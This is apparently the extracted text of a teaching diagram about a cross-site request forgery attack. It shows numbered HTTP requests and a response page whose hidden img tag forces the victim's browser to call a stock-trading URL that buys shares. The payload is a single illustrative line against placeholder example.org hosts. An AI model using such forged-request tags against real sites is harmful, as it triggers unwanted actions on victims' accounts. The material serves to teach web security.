 HTTP Request
GET/ HTTP/1.1
Host: www.example .org
1
CSRF Attack
GET /bug.php?symbol=SCOX&shares=1000 HTTP/1.1
Host: stocks.example.org
3
Host: www.example.org
Victim
Host: stocks.example.org
2
HTTP Response
HTTP/1.1 200 OK
Cotent-Type: text/html
Content-Length: 1024
<html>
<body>
<img src="http://stocks.example.org/bug.php?
symbol=SCOX&shares=1000"/>
</body>
</html>